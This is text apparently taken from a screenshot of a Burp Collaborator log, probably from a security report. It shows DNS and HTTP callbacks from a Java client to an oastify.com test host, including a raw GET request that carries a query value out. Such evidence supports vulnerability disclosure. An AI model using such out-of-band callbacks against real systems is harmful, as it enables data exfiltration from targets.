 # Time Type Payload Source IP address
7 2023-Nov-25 10:03:34.627 UTC DNS r80th19vg971f48ikqk4nusmcdi46xum 3.251.104.135
8 2023-Nov-25 10:03:34.627 UTC DNS r80th19vg971f48ikqk4nusmcdi46xum 34.242.153.249
9 2023-Nov-25 10:03:34.631 UTC HTTP r80th19vg971f48ikqk4nusmcdi46xum 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=a2b1d26fa266 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: r80th19vg971f48ikqk4nusmcdi46xum.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7